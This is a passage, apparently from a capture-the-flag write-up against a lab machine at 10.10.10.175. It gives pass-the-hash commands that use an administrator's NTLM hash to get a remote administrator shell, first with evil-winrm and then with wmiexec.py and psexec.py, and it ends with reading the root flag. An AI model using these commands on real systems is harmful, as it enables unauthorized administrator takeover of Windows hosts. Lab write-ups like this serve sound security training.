
evil-winrm -i 10.10.10.175 -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e
### Alternative tools
### WMIEXEC
wmiexec.py -hashes 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e' -dc-ip 10.10.10.175 administrator@10.10.10.175
### PSEXEC
psexec.py -hashes 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e' -dc-ip 10.10.10.175 administrator@10.10.10.175
We can read root.txt for the root flag